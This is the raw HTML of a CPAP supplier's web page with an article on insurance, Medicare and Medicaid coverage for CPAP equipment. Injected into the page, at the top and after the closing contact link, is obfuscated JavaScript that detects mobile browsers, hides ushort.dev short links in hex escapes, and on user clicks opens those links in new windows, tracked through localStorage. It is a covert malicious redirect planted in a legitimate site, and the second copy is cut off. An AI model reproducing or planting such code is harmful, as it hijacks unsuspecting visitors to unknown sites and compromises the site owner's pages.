)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- 
Web Design by:
Net Elevation
www.netelevation.com
info@netelevation.com
-->
<meta name="google-site-verification" content="0au-C5TShmh96E0pGAqpPiXXU7kJbVdlBCDSGz5kU7g" />
</head>
<body data-rsssl=1>

    <header class="sticky" id="myHeader">
      <div class="top-header">
        <div class="container">
          <!--<div class="search">
          <form method="get" action="/" class="search-form">
             <input type="text" name="s" placeholder="search ... " class="search-field">
             <button type="submit" class="search-button">
                <img src="/img/search.png">
             </button>
          </form>
          </div>-->
          <div class="free-shipping">
            <a href="/replacement-schedule/"><i class="fas fa-boxes" style="font-size: 20px; margin-right: 8px"></i> <em>Order Supplies</em></a>
          </div>
          <div class="cart">
            <a href="/shipping-information"><i class="fas fa-shipping-fast" style="font-size: 20px; margin-right: 8px"></i> <em>Free Shipping</em></a>
          </div>
          <div class="cart">
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i> <em>Your Cart</em></a>
          </div>
        </div>
      </div>
      <div class="container">
        <a href="/" class="header-logo">
          <img src="/img/logo.png?bb=0" alt="Insurance Covered CPAP" /> </a
        ><!-- ./header-logo -->

        <div class="header-menu">
          <!--<img
            src="/img/nav_menu_img.png"
            alt="img-fluid nav image"
            class="nav-img"
          />-->
          <!--
          <ul class="nav hidden-mobile">
            <li><a href="/">Home</a></li>
            <li><a href="/product-category/breast-pumps">Breast Pumps <i class="fa fa-caret-down" aria-hidden="true"></i></a></li>
            <li><a href="/am-i-covered">Am I Covered</a></li>
            <li><a href="/shop">Shop</a></li>
            <li><a href="#">Resources <i class="fa fa-caret-down" aria-hidden="true"></i></a></li>
          </ul>-->
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1100" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-17" id="mega-menu-item-17"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/qualify-through-insurance/" tabindex="0">Qualify Through Insurance</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-765" id="mega-menu-item-765"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">CPAP Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-737" id="mega-menu-item-737"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/cpap-machines/">CPAP Machines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-45" id="mega-menu-item-45"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/product-category/cpap-masks/">CPAP Masks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-46" id="mega-menu-item-46"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/product-category/cpap-supplies/">CPAP Accessories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-814" id="mega-menu-item-814"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-43" id="mega-menu-item-43"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/faq/">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-42" id="mega-menu-item-42"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/videos/">Video Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41" id="mega-menu-item-41"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/replacement-schedule/">CPAP Resupply Program</a></li><li class="mega-d-none mega-d-md-block mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-801 d-none d-md-block" id="mega-menu-item-801"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/comparison-chart/">Comparison Chart</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-696" id="mega-menu-item-696"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/blog/">CPAP Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048" id="mega-menu-item-1048"><a class="mega-menu-link" href="https://insurancecoveredcpap.com/wp-content/uploads/2022/12/ICCPAP-RX-No-Rep.pdf">Rx Form</a></li></ul>
</li></ul></div>          <!--<img
            src="/img/nav_menu_img.png"
            alt="img-fluid nav image"
            class="nav-img"
          />-->

          <!-- ./nav -->
          <!--<a href="#" class="menu-icon jsOffcanvasMenuToggler visible-mobile">
            <span class="bar bar1"></span>
            <span class="bar bar2"></span>
            <span class="bar bar3"></span>
          </a>-->
        </div>
        <!-- ./header-menu -->
      </div>
      <!-- ./container -->
    </header>

    <!--<div class="offcanvas-menu jsOffcanvasMenu">
      <ul class="nav">
        <li><a href="/">Home</a></li>
        <li><a href="/product-category/breast-pumps">Breast Pumps</a></li>
        <li><a href="/am-i-covered">Am I Covered</a></li>
        <li><a href="/shop">Shop</a></li>
        <li><a href="/faq">Resources</a></li>
      </ul>
    </div>-->
    <!-- ./offcanvas-menu -->

<main role="main"><section class="section-normal-padding">
<div class="container">

<div id="post-862" class="entry">
<h1 class="handlee">Does Insurance Cover CPAP Machine, Mask, and Supplies?</h1>
<h1><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-652 img-thumbnail" src="https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-300x300.jpg" alt="" width="300" height="300" srcset="https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-300x300.jpg 300w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-1024x1024.jpg 1024w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-150x150.jpg 150w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-768x768.jpg 768w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-1536x1536.jpg 1536w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-600x600.jpg 600w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1-100x100.jpg 100w, https://insurancecoveredcpap.com/wp-content/uploads/2021/05/products-philips-dreamwear-full-face-cpap-mask-in-use-2_1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />Does Insurance Cover CPAP Machine, Mask, and Supplies?</h1>
<p>After a sleep apnea diagnosis, the first question many ask is how am I going to pay for my CPAP machine, mask, and supplies. The good news is, many insurance companies cover part or all of the cost. CPAP equipment is classified as “durable medical equipment” which means that most insurances including Medicaid and Medicare will cover the CPAP machine, mask, and supplies.</p>
<p>Insurance plans usually have deductibles and copays, so while the CPAP machines and supplies may require some out of pocket cost, they are generally less expensive to get through insurance than through an online retailer.</p>
<h2 class="handlee">CPAP Compliance</h2>
<p>In order to get your CPAP machine, mask, and supplies covered by insurance, you have to demonstrate compliance. This means that you have to show proof of how often and how long you use your CPAP machine. Due to the expensive nature of CPAP machines, masks, and supplies, insurance companies want to see you’re going to use it before making the purchase.</p>
<p>Each insurance company has different requirements, but generally they want to see you use your CPAP for at least four hours a night for 30 consecutive days during the first three months of use. If your insurance company decides you are not using the machine as much as they’d like per your policy, they may stop covering their portion of the cost.</p>
<p>It is also important to note that if you decide to stop CPAP treatment and decide later you would like to try it again, your insurance company may require you to re-qualify for coverage. This includes doing another sleep study and getting a new prescription for a CPAP machine.</p>
<h2 class="handlee">Does Insurance Cover CPAP?</h2>
<p>Private insurance companies usually cover CPAP machine, mask, and supplies including a regular schedule of replacement supplies throughout the year.</p>
<p>Your insurance company will require a prescription and compliance period to justify the cost. You will still need to pay your deductible, copay, and/or coinsurance. You will have to pay out of pocket until you reach your deductible.</p>
<p>The machine itself can cost hundreds to thousands of dollars and the supplies will need to be replaced. Each provider has its own replacement guidelines.</p>
<p>Once you reach your deductible, the replacement parts become heavily discounted or possibly even free!</p>
<h2 class="handlee">Does Medicare Cover CPAP?</h2>
<p>Medicare considers CPAP machine, mask, and supplies to be durable medical equipment and provides 80% coverage under Part B as long as certain conditions are met.</p>
<p>For the first 13 months of use, Medicare will only pay your supplier as a rental. After that rental period is over, you own the machine outright, but until that’s true, the Part B deductible will apply.</p>
<p>To meet the Medicare requirements, you have to:</p>
<ul>
<li>Meet with a physician that diagnoses you with sleep apnea</li>
<li>Obtain a prescription for CPAP therapy</li>
<li>Complete a 90 day compliance period including using the machine for four hours per night for at least 70% of the first 90 days</li>
<li>Have an appointment with your physician between the 31<sup>st</sup> and 90<sup>th</sup> day of treatment</li>
</ul>
<p>Another Medicare requirement is you will be required to purchase your equipment for a durable medical equipment supplier, and Medicare will only cover your machine, mask, and supplies if your doctor and durable medical equipment supplier are enrolled in Medicare. (Insurance Covered CPAP is a durable medical equipment supplier who is enrolled in Medicare).</p>
<p><img decoding="async" class="alignleft size-medium wp-image-667 img-thumbnail" style="margin-right: 50px; margin-bottom: 30px;" src="https://insurancecoveredcpap.com/wp-content/uploads/2021/06/fisher-paykelsimplus-full-face-cpap-mask400475mask-612594_900x-300x300.jpg" alt="" width="300" height="300" srcset="https://insurancecoveredcpap.com/wp-content/uploads/2021/06/fisher-paykelsimplus-full-face-cpap-mask400475mask-612594_900x-300x300.jpg 300w, https://insurancecoveredcpap.com/wp-content/uploads/2021/06/fisher-paykelsimplus-full-face-cpap-mask400475mask-612594_900x-150x150.jpg 150w, https://insurancecoveredcpap.com/wp-content/uploads/2021/06/fisher-paykelsimplus-full-face-cpap-mask400475mask-612594_900x-100x100.jpg 100w, https://insurancecoveredcpap.com/wp-content/uploads/2021/06/fisher-paykelsimplus-full-face-cpap-mask400475mask-612594_900x.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2 class="handlee">Does Medicaid Cover CPAP?</h2>
<p>Generally, state Medicaid programs follow the same guidelines as Medicare. However, each state has its own Medicaid plan so CPAP coverage will vary state to state.</p>
<p>Medicaid does generally follow Medicare so there are a few things you can count on. Most Medicaid plans will require prior authorization, an appointment with your doctor, a prescription, and a compliance period.</p>
<p>Once your doctor has approved your medical need for CPAP, they will send a request to your Medicaid provider to review. Often Medicaid will provide CPAP coverage for a 12-week trial and only continue coverage if your sleep apnea improves during this time period and you meet compliance requirements.</p>
<h2 class="handlee">Can I Buy a CPAP Cheaper Without Insurance?</h2>
<p>Depending on the CPAP machine you need, the price can vary widely. The average cost is somewhere around $500-$800, however a BiPAP machine can start around $1,300. Then there is the cost of the humidifier, mask, hose, and replacement supplies.</p>
<p>If you choose not to use insurance, you still need the prescription but you don’t need to worry about compliance. You’ll also have more flexibility in choosing your equipment.</p>
<p>However, if you don’t use insurance you’ll be fully responsible for all the replacement supplies going forward. Over years, this can really add up.</p>
<h2 class="handlee">How to Use Your CPAP Supplies Replacement Schedule</h2>
<p>For the most effective CPAP treatment, you will need to replace supplies as they wear out. If you want to get them through insurance, you should compare your replacement schedule against your deductible and out-of-pocket maximum.</p>
<p>If you have a $3,000 deductible and purchase a new machine in January, then follow the Medicare CPAP replacement schedule, you will hit your deductible by mid-year.</p>
<h2 class="handlee">CPAP Supplies Through Insurance Covered CPAP</h2>
<p>At Insurance Covered CPAP, our goal is to help you get a better night’s sleep in the most cost-effective way possible. We are here to help you through the process including understanding your insurance coverage and walking you through compliance requirements.</p>
<p>We can help you find the perfect machine and get you set up so your insurance covers your replacement supplies.</p>
<p><a style="text-decoration: underline;" href="https://insurancecoveredcpap.com/qualify-through-insurance-2/">Contact us today to find out if your insurance covers CPAP.</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 